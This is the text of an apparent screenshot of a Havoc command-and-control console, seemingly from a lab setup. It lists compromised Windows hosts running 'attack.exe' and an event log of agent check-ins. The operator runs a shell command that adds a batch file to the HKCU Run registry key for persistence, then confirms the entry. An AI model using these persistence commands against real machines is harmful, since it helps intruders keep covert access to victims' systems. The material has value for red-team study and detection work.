 1 2 3 4 2 11:33
Havoc
Havoc View Attack Scripts Help
ID External Internal User Computer OS Process PID Last Health
4dc6e126 192.168.110.138 192.168.110.138 ADMIN DESKTOP-DL2CR2D Windows 10 attack.exe 1860 3d 12h unresponsive
17e47b2c 192.168.110.140 192.168.110.140 ADMIN DESKTOP-13Q1HTM Windows 10 attack.exe 1540 11s unresponsive
Event Viewer
10/05/2025 00:00:05 Havoc Framework [Version: 0.7] [CodeName: Bites The Dust]
09/05/2025 23:59:53 [*] Started "Test-Payload" listener
10/05/2025 00:00:05 [+] 5pider connected to teamserver
10/05/2025 00:00:05 [*] Initialized 4dc6e126 :: ADMIN@192.168.110.138 (DESKTOP-DL2CR2D)
10/05/2025 00:00:05 [*] Initialized 699fe01e :: ADMIN@192.168.110.138 (DESKTOP-DL2CR2D)
10/05/2025 00:31:08 [*] Initialized 46e44342 :: ADMIN@192.168.110.138 (DESKTOP-DL2CR2D)
10/05/2025 00:41:37 [*] Initialized 78dc834c :: ADMIN@192.168.110.138 (DESKTOP-DL2CR2D)
10/05/2025 01:05:47 [*] Initialized 7426bcfa :: ADMIN@192.168.110.138 (DESKTOP-DL2CR2D)
10/05/2025 05:18:51 [*] Initialized 418d64e8 :: ADMIN@192.168.110.138 (DESKTOP-DL2CR2D)
11/05/2025 04:57:28 [*] Initialized 3b5b8d16 :: ADMIN@192.168.110.138 (DESKTOP-DL2CR2D)
11/05/2025 05:05:34 [*] Initialized 50672e18 :: ADMIN@192.168.110.138 (DESKTOP-DL2CR2D)
11/05/2025 11:27:36 [*] Initialized 17e47b2c :: ADMIN@192.168.110.140 (DESKTOP-13Q1HTM)
Teamserver Chat [50672e18] ADMIN/DESKTOP-DL2CR2D [17e47b2c] ADMIN/DESKTOP-13Q1HTM
11/05/2025 11:27:36 Agent 17E47B2C authenticated as DESKTOP-13Q1HTM\ADMIN :: [Internal: 192.168.110.140] [Process: attack.exe\1540] [Arch: x64] [Pivot: Direct]
11/05/2025 11:33:08 [5pider] Demon » shell reg add "HKCU\Software\Microsoft\Windows\CurrentVersion\Run" /v "ServiceUpdate" /t REG_SZ /d "C:\Users\ADMIN\Downloads\C2\setup.bat" /f
[*] [F39B0561] Tasked demon to execute a shell command
[+] Send Task to Agent [370 bytes]
[+] Received Output [40 bytes]:
The operation completed successfully.
11/05/2025 11:33:20 [5pider] Demon » shell reg query "HKCU\Software\Microsoft\Windows\CurrentVersion\Run"
[*] [1A9FC76D] Tasked demon to execute a shell command
[+] Send Task to Agent [224 bytes]
[+] Received Output [241 bytes]:
HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Run
OneDrive REG_SZ "C:\Users\ADMIN\AppData\Local\Microsoft\OneDrive\OneDrive.exe" /background
ServiceUpdate REG_SZ C:\Users\ADMIN\Downloads\C2\setup.bat
[ADMIN/DESKTOP-13Q1HTM] attack.exe/1540 x64